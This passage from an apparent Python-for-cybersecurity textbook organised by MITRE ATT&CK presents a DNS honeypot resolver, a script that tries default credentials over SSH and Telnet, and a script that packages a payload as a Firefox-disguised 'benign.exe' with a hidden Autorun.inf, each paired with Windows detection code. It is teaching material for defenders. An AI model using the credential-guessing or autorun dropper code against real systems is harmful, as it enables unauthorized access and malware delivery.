                rtype=QTYPE.A,
                rclass=1,
                ttl=300,
                rdata=A(ip)))
        else:
            reply = request.reply()
            reply.add answer(RR(
                rname=request.q.qname,
                rtype=QTYPE.A,
                rclass=1,
                ttl=300,
                rdata=A(honeyip)))
        return reply
resolver = HoneyResolver()
server = DNSServer(resolver,port=port,address=host)
server.start thread()
while True:
    time.sleep(5)
server.stop()
```

HoneyResolver uses Python's dnslib to implement a simple DNS server. dnslib includes a DNSServer class that takes a Resolver class

and sends any DNS requests to that Resolver for processing.

After creating the server, it can be started with a call to <code>start\_thread</code> and will run until <code>stop</code> is called. In this case, the loop (which has a loop condition of <code>True</code>) runs the server until it is terminated by the user.

#### Handling DNS Requests

The HoneyResolver class handles all queries to the DNS server. The only requirement in dnslib for a Resolver is that it includes a resolve function for this purpose.

The global variable subdomains defines a couple of valid subdomains for the domain <a href="mailto:example.com">example.com</a>. Traffic to <a href="mailto:example.com">www.example.com</a> should be routed to IP address 10.0.0.1, and requests to <a href="mailto:example.com">smtp.example.com</a> should go to 10.0.0.2. Requests for any other subdomains should go to the honeypot's IP address of 10.0.0.0.

To determine if a request is for a valid subdomain, HoneyResolver needs to look for the requested domain. This value is stored in request.q.qname, which is of type DNSLabel. For a request to the www.subdomain, this would hold the value www.example.com. (note the trailing period).

The stripSuffix function within DNSLabel allows us to remove example.com. from the end of the subdomain. This transforms
www.example.com. into www., which is the value stored in subdomains.
Comparison of the result to the keys of the dictionary subdomains
using in determines whether the request is for a valid subdomain.

#### **Building a DNS Response**

The only difference between a response to a request for a valid subdomain and one directed to a honeypot is the IP address returned to the client. In the case of a request to a valid domain, this IP address can be looked up in <code>subdomains</code>. For honeypot domains, the same IP address is used for all requests.

The previous code snippet shows the process of building a reply to a request for a valid subdomain. The request received by the Resolver is an instance of a DNSRecord. The DNSRecord class includes a reply function that builds a skeleton response.

With this skeleton in place, we just need to add the answer that the client is looking for. The add\_answer function takes an instance of class RR as input. Within this RR instance, we define the following:

- rname: The requested subdomain name.
- rtype: The type of DNS record being sent. In this case, we are sending only A records.
- rclass: A value of 1 states that this response is within the Internet namespace.
- ttl: The TTL defines how long a response should be cached. 300 seconds is five minutes.
- rdata: Contains the requested IP address. In this case, it is wrapped in an A record.

After the response is built, it is returned to the server, which sends it on to the client.

#### Running the Code

In the previous example, we used the Google DNS server for our lookups. Now, we need to configure DNSExploration to use HoneyResolver as its DNS server.

```
res.nameservers = ["127.0.0.1"]
res.port = 8053
domain = "example.com"
nums = False
```

The previous code snippet shows the necessary modifications to the DNSExploration code assuming that both scripts are running on the same machine. The name servers used by the DNS resolver should be set to the loopback address (127.0.0.1), and the port should be changed to the one used by HoneyResolver (8053). Additionally, the domain should be set to example.com, and nums should be set to False to disable the subdomain search.

After making these changes, start HoneyResolver and then execute DNSExploration in another terminal on the same machine. This should produce the following results:

```
>python DNSExploration.py
www.example.com: ['10.0.0.1']
mail.example.com: ['10.0.0.0']
remote.example.com: ['10.0.0.0']
blog.example.com: ['10.0.0.0']
webmail.example.com: ['10.0.0.0']
server.example.com: ['10.0.0.0']
ns.example.com: ['10.0.0.2']
pop.example.com: ['10.0.0.0']
imap.example.com: ['10.0.0.0']
admin.example.com: ['10.0.0.0']
secure.example.com: ['10.0.0.0']
```

HoneyResolver is configured to resolve the www. and smtp. subdomains to 10.0.0.1 and 10.0.0.2, respectively. All other subdomains should be redirected to a honeypot at 10.0.0.0 as shown earlier.

#### **Summary**

The Pre-ATT&CK portion of the MITRE ATT&CK framework describes the actions that an attacker can take during the preparation stages of the cyberattack lifecycle. This includes Reconnaissance and Resource Development.

This chapter dove into the Active Scanning and Search Open Technical Databases techniques within the Reconnaissance tactic. The code samples for Active Scanning demonstrated a port scanner and code designed to defeat it, while the Search Open Technical Databases code used DNS infrastructure for reconnaissance and deception.

# **Suggested Exercises**

- 1. The SYNScan function in PortScan.py currently checks only if a port is open, based on if it returns a SYN/ACK packet. Modify the code to differentiate between closed ports (which return a RST) and ports filtered by a firewall (which return nothing).
- 2. Currently, PortScan.py implements SYN and DNS scans. Modify it to include additional types of scans, such as ACK and XMAS scans.
- 3. Revise DNSExploration.py to group results by IP address rather than domain name. This helps to identify systems with multiple functions within an organization.
- 4. Currently HoneyResolver.py makes it easy to differentiate real and fake results because all fake results resolve to the same IP address. Modify the code to only resolve certain fake subdomains with unique IP addresses assigned to each.
- 5. HoneyResolver.py only sends responses containing A records, which are inappropriate for some requests. Extend the code to send the correct type of record for each request.

# **CHAPTER 2 Gaining Initial Access**

In <u>Chapter 1</u>, "Fulfilling Pre-ATT&CK Objectives," we discussed how an attacker can perform reconnaissance and develop the resources required to carry out their attack. After planning the attack and putting those resources into place, the next logical step is to attempt to gain access to the target environment.

This objective is described in the Initial Access tactic of the MITRE ATT&CK framework. As shown in <u>Figure 2.1</u>, this tactic includes nine techniques that detail the various ways in which an attacker can achieve initial access.

Reconnaissance (10)

Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Drive-by Compromise

Exploit Public-Facing Application

External Remote Services

Hardware Additions

Phishing (3)

Replication Through Removable Media

Supply Chain Compromise (3)

Trusted Relationship

Valid Accounts (4)

Figure 2.1: MITRE ATT&CK: Initial Access

In this chapter, we will focus on two of these techniques: Valid Accounts and Replication Through Removable Media. The sample Python code will demonstrate how Python can be used to set up or perform these attacks and also how defenders can use Python to defend against them.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the following sample code files:

- TestDefaultCredentials.py
- ValidAccountDetection.py
- AutorunSetup.py
- AutorunDetection.py

## **Valid Accounts**

The Valid Accounts technique of the Initial Access tactic takes advantage of the fact that user and machine accounts must exist on a target system. If an attacker can guess or otherwise learn the credentials of these accounts, they can easily gain access to the system by authenticating as a legitimate user.

In this section, we will assume that the attacker has knowledge of a set of default accounts on a target system. This is not an unreasonable assumption as most operating systems or device manufacturers include certain accounts on their systems. For example, a Windows machine is likely to have an Administrator account, Linux includes a root account, and Internet of Things (IoT) device manufacturers may embed vendor-specific accounts on their devices.

If a user has not—or cannot—disable or change the password for these accounts, a simple Google search can reveal the default credentials for a device and permit access to these devices. This attack technique is what allowed the Mirai botnet and many of its descendants to gain access to tens of thousands of vulnerable devices.

# **Discovering Default Accounts**

Tests for valid and default accounts can be best performed over the network. Several different protocols allow remote access to a computer, including RDP, SSH, and Telnet. FTP, SMTP, and many

websites require user authentication to access protected functionality. Using the authentication portal for these systems, an attacker can test if a set of credentials is valid for a particular device.

**TestDefaultCredentials.py** 

```
import paramiko
import telnetlib
import socket
def SSHLogin(host,port,username,password):
    try:
        ssh = paramiko.SSHClient()
ssh.set missing host key policy(paramiko.AutoAddPolicy())
ssh.connect(host,port=port,username=username,password=passw
ord)
        ssh session = ssh.get transport().open session()
        if ssh session.active:
            print("SSH login successful on %s:%s with
username %s and
                 password %s" %
(host, port, username, password) )
        ssh.close()
    except:
            print("SSH login failed %s %s" %
(username, password))
def TelnetLogin(host, port, username, password):
    tn = telnetlib.Telnet(host,port,timeout=1)
    tn.read until(b"login: ")
    tn.write((username + "\n").encode("utf-8"))
    tn.read until(b"Password: ")
    tn.write((password + "\n").encode("utf-8"))
    try:
        result = tn.expect([b"Last login"])
        if (result[0] > 0):
            print("Telnet login successful on %s:%s with
username %s\
            and password %s" %
(host, port, username, password) )
        tn.close()
    except (EOFError, socket.timeout):
        print("Telnet login failed %s %s" %
(username, password))
host = "127.0.0.1"
sshport = 2200
telnetport = 23
with open("defaults.txt","r") as f:
    for line in f:
        vals = line.split()
        username = vals[0].strip()
```

```
password = vals[1].strip()
SSHLogin(host, sshport, username, password)
TelnetLogin(host, telnetport, username, password)
```

The code sample TestDefaultCredentials.py demonstrates how an attacker can use remote access protocols to test potential account credentials. This code sample attempts to authenticate to a target system using the SSH and Telnet protocols.

## Accessing a List of Default Credentials

The objective of TestDefaultCredentials is to determine if common credentials are used for accounts on the target system. The credential pairs that we test were read from a file called defaults.txt in the main section of the Python code in the following code snippet:

```
with open("defaults.txt","r") as f:
    for line in f:
       vals = line.split()
       username = vals[0].strip()
       password = vals[1].strip()
```

In this snippet, we open a read-only handle to defaults.txt with a call to the open() function and name this handle f. This allows us to iterate over each line of the file in the for loop.

The credentials in this file are formatted as "username password". The call to split() within the for loop divides the username and password from one another using a space as a delimiter. The results are stored in the username and password variables after a call to strip() to remove any unnecessary whitespace.

## Starting SSH Connections in Python

SSH stands for **S**ecure **Sh**ell and is a protocol that encrypts all communications between the client and the server. A user can authenticate to an SSH server either using a username and password or using an RSA keypair trusted by the server.

In this example, we will be using the paramiko library to handle the mechanics of the SSH connection. A call to paramiko.sshclient() within the sshlogin function sets up an instance of an SSH client. The next line states that if the server's public key is not trusted by

our computer that it should automatically be added to the list of trusted keys.

Next, a call to the connect function within our sshclient instance allows us to test a set of potential credentials. After creating a session (called <code>ssh\_session</code>), we can test to see if we guessed the correct set of credentials.

While running this function, we can experience one of three cases. If we have the correct credentials, we should log in successfully. If not, the login should fail. However, it is also possible that an error occurs that invalidates the test (like a lost Internet connection).

The first two cases are handled by checking the value of the active variable of our SSH session. If the session is active, we identified the correct credentials and print the result accordingly. If the session is not active, then the credentials were incorrect, and nothing is printed.

The except block handles the final case, where an error occurs, and the test is invalid. In this case, the code prints that the login attempted failed for that particular set of username and password. This makes it possible to perform follow-up tests for that set of credentials to try to determine whether they were valid.

## Performing Telnet Queries in Python

The SSH protocol is intended to replace the insecure Telnet protocol. Both do the same job, but SSH offers stronger authentication and data protection than Telnet. However, despite its security issues, Telnet is still used by some systems, such as IoT devices.

Figure 2.2 shows a snippet from a Telnet authentication stream in Wireshark. While the contents of some packets are unprintable, the authentication information is clearly visible. The Telnet protocol prompts for the username with <code>login:</code> and then requests the password with <code>Password:</code>.

Figure 2.2: Sample Telnet authentication

These prompts make it easy to implement a Telnet client using Python's telnetlib library. After setting up an instance of a Telnet client, we can use the read\_until() function to read the data sent by the server until we receive a particular response. At the first prompt (login:), we provide the username, and at the second (Password:), we enter the password.

At this point, we may have a valid Telnet session, but we need to check. To do so, we can take advantage of another common feature of Telnet servers. As shown in <a href="Figure 2.2">Figure 2.2</a>, many servers will state when the last successful login was performed, assuming that a previous Telnet login has occurred. The <a href="Expect function allows us to consume data from the server until we see the phrase Last login.">Last login</a>. The <a href="Expect function returns the index of that phrase in the data sent from the server, so a non-negative result means that we found it. If that is the case, we print a success message. Otherwise, the credentials are incorrect, the connection will time out after one second, and a failure message is printed.

As with the SSH client, there is the possibility that something will go wrong. For example, we might be trying to connect to a Telnet server that uses user: to prompt for a username instead of login:. If this is the case, our calls to read until() will never trigger.

If this is the case, we will read to the end of the data sent by the server and keep looking for more, triggering a timeout or an end of

file (EOF) exception. In this case, the TelnetLogin function will print an error similar to the SSHLogin one, indicating that further testing is needed.

## Running the Code

TestDefaultCredentials is designed to determine if an SSH or Telnet server will allow authentication with one of the set of default credentials. For the code to succeed, it is necessary to be running these servers. This is easiest to do on Linux systems, where SSH and Telnet can be installed and enabled via the package manager.

With SSH and Telnet servers running on a system with a user account whose credentials are in defaults.txt, running
TestDefaultCredentials produces output similar to the following:

```
>python TestDefaultCredentials.py
SSH login successful on 127.0.0.1:22 with username user1
and password
Password!123
Telnet login successful on 127.0.0.1:23 with username user1
and password
Password!123
```

As shown, the code will print out any credentials that produced a successful login. In this case, the credentials user1 and Password! 123 were accepted by both the SSH and Telnet servers.

# **Account Monitoring for Defenders**

The previous example demonstrated how Python can be used to test for the use of default or otherwise compromised credentials using remote login services. In this section, we explore how defenders can detect Windows login attempts using Python.

### ValidAccountDetection.py

```
import win32evtlog
server = "localhost"
logtype = "Security"
flags = win32evtlog.EVENTLOG FORWARDS READ|\
win32evtlog.EVENTLOG SEQUENTIAL READ
def QueryEventLog(eventID):
    logs = []
    h = win32evtlog.OpenEventLog(server,logtype)
    while True:
        events = win32evtlog.ReadEventLog(h,flags,0)
        if events:
            for event in events:
                if event.EventID == eventID:
                    logs.append(event)
        else:
            break
    return logs
def DetectBruteForce():
    failures = {}
    events = QueryEventLog(4625)
    for event in events:
        if event.StringInserts[0].startswith("S-1-5-21"):
            account = event.StringInserts[1]
            if account in failures:
                failures[account] += 1
            else:
                failures[account] = 1
    for account in failures:
        print("%s: %s failed logins" %
(account, failures[account]))
def CheckDefaultAccounts():
    with open("defaults.txt","r") as f:
        defaults = [[x for x in line.split(' ')][0] for
line in f]
    with open("allowlist.txt","r") as f:
        allowed = f.read().splitlines()
    events = QueryEventLog(4624)
    for event in events:
        if event.StringInserts[8] == ["10","3"]:
            if event.StringInserts[5] in defaults:
                if event.StringInserts[18] not in allowed:
                    print("Unauthorized login to %s from
용s" 용
```

```
(event.StringInserts[5], event.StringInserts[18]))
DetectBruteForce()
CheckDefaultAccounts()
```

The code sample ValidAccountDetection.py uses Windows Event logs to detect failed login attempts to a particular account. In a credential stuffing attack, where an attacker tries many different credential pairs, these failed logins will be common.

The code also uses Event logs to test for unauthorized access to default accounts or others with controlled access. For example, a particular account may be legitimately accessed only from a certain IP address or set of IP addresses, and any other login attempts are automatically suspicious.

## Introduction to Windows Event Logs

Windows logs a variety of different events across several different log files. In this example, we will be focusing on the Security log. This log can be accessed using Event Viewer, which is bundled with the Windows OS.

Windows assigns codes to each type of event, and it is possible to search and filter event logs using these codes. For this exercise, we are primarily interested in two event codes:

- **4624:** A successful login attempt
- **4625:** A failed login attempt

Figure 2.3 shows a sample Windows Event log for a successful login attempt (code 4624). As shown, this log entry includes a great deal of information about the event, including the target username (Administrator), the domain name, and more.



# Figure 2.3: Sample Windows Event log

For this event, one field of interest is LogonType. Windows assigns different codes to the various types of login events. Table 2.1 lists the logon types and their meanings.

<u>Table 2.1</u>: Windows Logon Types

| LOGON<br>TYPE | LOGON TITLE      | DESCRIPTION                                                                                                    |  |
|---------------|------------------|----------------------------------------------------------------------------------------------------|--|
| 0             | System           | Used only by the System account, for example at system startup.                                                                                                    |  |
| 2             | Interactive      | A user logged on to this computer.                                                                                                    |  |
| 3             | Network          | A user or computer logged on to this computer from the network.                                                                                                    |  |
| 4             | Batch            | Batch logon type is used by batch servers, where processes may be executing on behalf of a user without their direct intervention.                                                                                                    |  |
| 5             | Service          | A service was started by the Service Control Manager.                                                                                                    |  |
| 7             | Unlock           | This workstation was unlocked.                                                                                                    |  |
| 8             | NetworkCleartext | A user logged on to this computer from the network. The user's password was passed to the authentication package in its unhashed form. The built-in authentication packages all hash credentials before sending them across the network. The credentials do not traverse the network in plaintext (also called <i>cleartext</i> ). |  |

| LOGON<br>TYPE | LOGON TITLE             | DESCRIPTION                                                                                                    |
|---------------|-------------------------|----------------------------------------------------------------------------------------------------|
| 9             | NewCredentials          | A caller cloned its current token<br>and specified new credentials<br>for outbound connections. The<br>new logon session has the same<br>local identity, but uses different<br>credentials for other network<br>connections. |
| 10            | RemoteInteractive       | A user logged on to this<br>computer remotely using<br>Terminal Services or Remote<br>Desktop.                                                                                                    |
| 11            | CachedInteractive       | A user logged on to this computer with network credentials that were stored locally on the computer. The domain controller was not contacted to verify the credentials.                                                      |
| 12            | CachedRemoteInteractive | Same as RemoteInteractive. This is used for internal auditing.                                                                                                    |
| 13            | CachedUnlock            | Workstation logon.                                                                                                    |

In this exercise, we are primarily interested in logon type 10 RemoteInteractive and logon type 3 Network. This indicates that someone used RDP or a similar method to remotely authenticate to the target device.

RDP is a commonly used tool for credential stuffing attacks and lateral movement because it exposes an authentication portal and provides deep access to a target system upon successful authentication. When looking for invalid access to special accounts, we will filter on these logon types.

## Accessing Event Logs in Python

The win32evtlog library from the pywin32 Python module makes it possible to access and view event logs within Python. The QueryEventLog function uses this library to extract event data from the Security log for analysis by other functions in the program.

To successfully query the Windows Event logs, we need to know a few key pieces of information, including the following:

- **Server:** Windows allows local or remote access to Event logs. In this case, we'll query the local logs using a server value of localhost.
- **Logtype:** Windows has a few different log files. To monitor authentication data, we want the security log.
- Flags: Flags define how we want to read the log data. Use EVENTLOG\_FORWARDS\_READ and EVENTLOG\_SEQUENTIAL\_READ.

With this information, we can call <code>OpenEventLog()</code> and start reading its contents. The calls to <code>ReadEventLog()</code> are placed within an infinite loop because we can read only a few records at a time. When no entries remain (causing <code>events</code> to be <code>False</code>), the loop terminates.

The objective of QueryEventLog is to filter and extract entries with a particular event ID. DetectBruteForce will use an event ID of 4625 to find failed login attempts, while CheckDefaultAccounts searches for successful logins with an event ID of 4624.

## **Detecting Failed Logon Attempts**

A call to QueryEventLog provides DetectBruteForce with a list of log entries representing failed login attempts. The next stage is to determine if these attempts indicate a credential stuffing attempt or a typo by a user trying to enter their password.

To do so, DetectBruteForce counts up the number of failed login attempts for each user account. The first step of this process is identifying which login attempts are for user accounts and which are not.

Figure 2.4 shows an example log for a failed login attempt. The values in the EventData field are called StringInserts in Python.



Figure 2.4: Failed login attempt

We need to determine which user account the login attempt was for. This value is stored in TargetUserName, which is the sixth EventData field or StringInserts[5]. The code uses a Python dictionary indexed

by usernames to store counts of failed logins. If an event record is the first instance of a failed login to an account, then a new dictionary entry is created. Otherwise, the value in the corresponding dictionary entry is incremented.

At the end of the function, the number of failed login attempts is printed for each user. Based on this value, an administrator can determine if failed login attempts to a given account are indicative of an attack or can be attributed to simple errors.

#### Identifying Unauthorized Access to Default Accounts

In addition to detecting attempted credential stuffing attacks, ValidAccountDetection also looks for unauthorized access to certain accounts. The validity of an access attempt is determined based upon an IP address allowlist.

After loading the list of default accounts and allowlist and querying the event logs for event ID 4624, CheckDefaultAccounts performs a series of checks on these log entries, including the following:

- StringInserts[8]: This value stores the Login Type value. Checking for values of 3 and 10 looks for a "Network" or "Remote Interactive" session such as a login attempt via RDP.
- stringInserts[5]: This value stores the username. The code checks to see if this is in the list of default/restricted accounts.
- StringInserts[18]: This value stores the IP address from which the login attempt was made. If this value is not in the allowlist, then the login attempt is unauthorized.

If a particular log entry passes all three of these checks, it is an unauthorized login to a protected account. In this case, the code reports this fact to the user.

#### Running the Code

Now that we've explored what ValidAccountDetection does, run it to produce output similar to the following. This code must be run in an Administrator command prompt due to the required privileges to access Windows Event logs.

```
>python ValidAccountDetection.py
-: 3 failed logins
testuser: 2 failed logins
Unauthorized login to Administrator from 97.126.53.119
```

The previous output demonstrates both functions of ValidAccountDetection. The first couple of lines show failed login attempts for some of the accounts on the system. The low numbers here mean that it is unlikely that the computer is suffering a credential stuffing attack.

The last line of the output lists the attempts at unauthorized access to the computer. In this case, we see that someone accessed the Administrator account from an IP address not included in the allowlist. This indicates a need for further investigation and better access controls for the affected system.

# **Replication Through Removable Media**

Exploitation of valid user accounts enables an attacker to gain access to a target system over the network. While this attack vector is effective and widely used, it is also potentially vulnerable to detection and prevention by network-based security solutions.

Another approach to gaining initial access is to use removable media such as USB drives, CD/DVDs, etc. When a user inserts removable media into a drive, it is possible for malicious content on the media to run on their computer.

# **Exploiting Autorun**

In the past, Autorun was enabled by default in the Windows OS. This made software distributed on these devices more user-friendly because the main application would run automatically when the drive was inserted into a computer.

However, this same functionality could also be abused to distribute malware via removable media. For this reason, Autorun is disabled by default in the Windows OS.

Autorun is a viable infection vector for computers running legacy OSs or ones where the user has decided to enable Autorun. In the cases where Autorun is disabled, it is likely that a sufficiently enticing filename could induce a user to execute the malware themselves.

# **AutorunSetup.py**

```
import PyInstaller. main
import shutil
import os
filename = "malicious.py"
exename = "benign.exe"
icon = "Firefox.ico"
pwd = "X:"
usbdir = os.path.join(pwd, "USB")
if os.path.isfile(exename):
    os.remove(exename)
# Create executable from Python script
PyInstaller. main .run([
    "malicious.py",
    "--onefile",
    "--clean",
    "--log-level=ERROR",
    "--name="+exename,
    "--icon="+icon
1)
# Clean up after Pyinstaller
shutil.move(os.path.join(pwd, "dist", exename), pwd)
shutil.rmtree("dist")
shutil.rmtree("build")
shutil.rmtree("__pycache__")
os.remove(exename+".spec")
# Create Autorun File
with open ("Autorun.inf", "w") as o:
    o.write("(Autorun)\n")
    o.write("Open="+exename+"\n")
    o.write("Action=Start Firefox Portable\n")
    o.write("Label=My USB\n")
    o.write("Icon="+exename+"\n")
# Move files to USB and set to hidden
shutil.move(exename, usbdir)
shutil.move("Autorun.inf", usbdir)
os.system("attrib +h
\""+os.path.join(usbdir,"Autorun.inf")+"\"")
```

The sample code AutorunSetup.py uses Python to create a malicious executable from a Python script and generate an Autorun file for it. These files are then moved to a specified USB directory.

## Converting Python Scripts to Windows Executables

Python is an interpreted language, meaning that Python code requires an interpreter to execute. While Python is a commonly used language, it isn't distributed with Windows by default, so we can't assume that a target system will have it installed.

Python's pyinstaller package fixes this issue. It allows a Python script to be packaged as a Windows Portable Executable (PE) file. This includes a copy of the code and all of its required libraries within the file, enabling it to run on any Windows system.

AutorunSetup uses pyinstaller to turn a malicious Python script into an executable. This is accomplished with a call to PyInstaller. \_\_main\_\_.run with the following arguments:

- malicious.py: This is the Python source file to be converted to an executable.
- --onefile: This specifies that the output should be a single, self-contained executable file.
- --clean: This clears pyinstaller's cache and removes temporary files before building the executable.
- --log-level=ERROR: This states that only error-level log messages should be printed to the terminal while pyinstaller is running.
- --name=exename: This specifies that the name of the generated executable should be set to the value in exename (benign.exe).
- --icon=icon: This sets the display icon for the generated executable (the Mozilla Firefox logo).

Running this code generates a self-contained executable that runs the code in the associated Python file. This executable could be used as the target of an Autorun script or in a social engineering attack. By making the executable look like something trustworthy (like Mozilla Firefox), the attacker can increase the chances that a user will click it and run the code.

#### Generating an Autorun File

Windows Autorun uses a file named Autorun.inf to define what the Autorun program should do. This file has a set format similar to the following example:

```
(Autorun)
Open=benign.exe
Action=Start Firefox Portable
Label=My USB
Icon=benign.exe
```

The previous file specifies that <code>benign.exe</code> should be run automatically when the USB drive is inserted into a computer, and the AutoPlay dialog should say "Start Firefox Portable." In Windows Explorer, the USB drive should be labeled "My USB" and should use the icon from <code>benign.exe</code> instead of the standard drive icon.

AutorunSetup creates this Autorun.inf file with the following code snippet:

```
with open("Autorun.inf","w") as o:
    o.write("(Autorun)\n")
    o.write("Open="+exename+"\n")
    o.write("Action=Start Firefox Portable\n")
    o.write("Label=My USB\n")
    o.write("Icon="+exename+"\n")
```

This snippet opens a file for writing and builds the Autorun.inf file line by line using default values and those contained within variables.

## Setting Up the Removable Media

After the Autorun.inf file is created, all that remains is to place it and the generated executable on the malicious removable drive. Using shutil.move, the code relocates these files to the drive location specified in usbdir.

The program also takes an additional step to hide the Autorun.inf file with the command os.system("attrib +h

```
\""+os.path.join(usbdir, "Autorun.inf")+"\""). The os.system() function allows code to be executed at the Windows command prompt. This code uses the attrib +h command to hide the Autorun.inf file.
```

The reason for hiding the Autorun.inf file is that it is known that Autorun is insecure and can potentially be abused. If Autorun is disabled on a computer, the user may be more likely to click the malicious executable if they don't see an Autorun.inf file designed to run it automatically.

#### Running the Code

Now, try running AutorunSetup.py. When doing so, change usbdir to a directory that exists on your system.

If successful, this command will not produce any output. However, in the location indicated by usbdir, you should see something similar to <u>Figure 2.5</u>.

| Name         | Date modified     | Туре              | Size     |
|--------------|-------------------|-------------------|----------|
| Autorun.inf  | 7/15/2021 7:44 PM | Setup Information | 1 KB     |
| e benign.exe | 7/15/2021 7:44 PM | Application       | 7,365 KB |

## Figure 2.5: USB directory

This figure shows the executable benign.exe with the Firefox icon. Additionally, the Autorun.inf icon is translucent, indicating that it is hidden and visible only because Windows Explorer is set to show hidden files.

# **Detecting Autorun Scripts**

The previous section used Windows Autorun to deliver malware to a target computer. If Autorun is enabled on this computer—or the user executes the malicious file—then the attacker gained access and code execution on the target system.

#### **AutorunDetection.py**

```
import win32con
from win32api import GetLogicalDriveStrings
from win32file import GetDriveType
import os.path
import psutil
def GetRemovableDrives():
    driveStrings = GetLogicalDriveStrings()
    drives = [item for item in driveStrings.split("\x00")
if iteml
    return [drive for drive in drives if
GetDriveType(drive) is win32con.DRIVE REMOVABLE]
def CheckAutorun (drive):
    filename = drive+"Autorun.inf"
    if os.path.isfile(filename):
        print("Autorun file at %s" % filename)
        with open(filename, "r") as f:
            for line in f:
                if line.startswith("Open"):
                    ind = line.index("=")
                    return line[ind+1:].rstrip()
    else:
        return None
def DetectAutorunProcess(executable):
    for proc in psutil.process iter():
        if executable == proc.name():
            print("Autorun file running with PID %d" %
proc.pid)
for drive in GetRemovableDrives():
    executable = CheckAutorum(drive)
    if executable:
        DetectAutorunProcess(executable)
```

The code file AutorunDetection.py is designed to help defenders identify and respond to the threat of Autorun on their systems. This code determines if a removable drive includes an Autorun.inf file and, if so, checks to see if the executable that it points to is running on the system.

## Identifying Removable Drives

The first step in identifying Autorun.inf files on removable drives is to identify the removable drives connected to the computer. Python's

win32api and win32file packages make this possible.

The win32api package includes a function called GetLogicalDriveStrings. This function will output a list of the drive labels on the computer delimited by NULL characters ( $\times$ 00). Splitting this string based on these delimiters gives a list of the drive labels.

However, this list of drive labels also includes local drives, such as the c:\ drive. Filtering for removable drives is possible using the GetDriveType function in win32file. If the result of GetDriveType is win32con.DRIVE\_REMOVABLE, then the indicated drive label represents removable media.

## Finding Autorun Scripts

After identifying removable drives on the system, the next step is to see if they have Autorun scripts included with them. This includes looking for an Autorun.inf file on a removable drive.

The CheckAutorun function uses the os.path.isfile function to see if a file named Autorun.inf exists on the removable drive. If so, the code parses the file to determine which executable will be executed when the removable media is loaded.

## **Detecting Autorun Processes**

After identifying that an Autorun.inf file exists on a removable drive and extracting its target executable, the next step is to determine if that target executable is running on the system. The DetectAutorunProcess function uses the psutil package to accomplish this.

Python's psutil package provides similar functionality to the ps command on Linux systems. A call to its process\_iter() allows us to iterate through all processes on the system within a for loop. For each process, we check if its name matches the one extracted from the Autorun.inf file. If so, the program prints the process ID (PID) of the process, enabling further investigation or termination.

## Running the Code

Running AutorunDetection will produce output similar to the following:

```
>python AutorunDetection.py
Autorun file at X:\Autorun.inf
Autorun file running with PID 6320
Autorun file running with PID 13912
```

The code is designed to detect Autorun.inf files, identify the executable that they point to, and determine the PID of any running instances of that executable. The previous output shows that an Autorun file was detected on drive x: and that a couple of processes associated with that executable are currently running on the system.

# **Summary**

The Initial Access tactic of the MITRE ATT&CK framework describes potential techniques and attack vectors for compromising a target system. This tactic contains nine techniques, including Valid Accounts and Replication Through Removable Media.

This chapter explored how Python can be used to implement these two techniques and to defend against them. The first example demonstrated the use of Python for credential stuffing attacks against SSH and Telnet servers and how to detect these attacks using Windows Event logs. The second explored the use of Python and Windows' Autorun feature and how to identify executables and processes launched using Autorun.

# **Suggested Exercises**

- 1. TestDefaultCredentials performs a credential stuffing attack against SSH and Telnet servers. Modify the code to work for other protocols as well, such as FTP or SMTP.
